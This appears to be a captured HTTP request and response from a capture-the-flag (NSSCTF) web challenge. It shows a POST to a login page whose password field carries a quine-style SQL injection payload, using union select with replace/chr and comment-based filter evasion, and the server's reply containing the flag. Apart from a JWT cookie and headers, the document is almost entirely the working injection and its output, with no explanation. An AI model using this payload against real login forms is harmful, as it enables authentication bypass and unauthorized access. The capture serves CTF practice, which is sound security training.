 POST /login.php HTTP/1.1
Host: node5.anna.nssctf.cn:29068
Content-Length: 271
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.anna.nssctf.cn:29068
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:29068/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkF6dXJlRGlhbW9uZCIsInRva2
VuIjoiMjNjOWFiY2Q0MDFkOTMyYTYzMTE2NGViNzAzYzJlZSIsImlhdCI6MTcyMTI5MjgwNSwiZXhwI
joxNzIxMjkyODA3fQ.2Sh14QCbiVPJci77BYwrW5IQa-AHDseHOsO3EpGFHdA
Connection: close
username=bilala&passwd=
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(repl
ace(".",chr(34),chr(39)),chr(46),".")#',chr(34),chr(39)),chr(46),'1"/**/union/*
*/select/**/replace(replace(".",chr(34),chr(39)),chr(46),".")#')#&login=
%E7%99%BB%E5%BD%95
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 19 Jul 2024 13:49:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 NSSCTF{c2c615c7-ad5f-42dc-8c14-d503bf4ffd3c}
10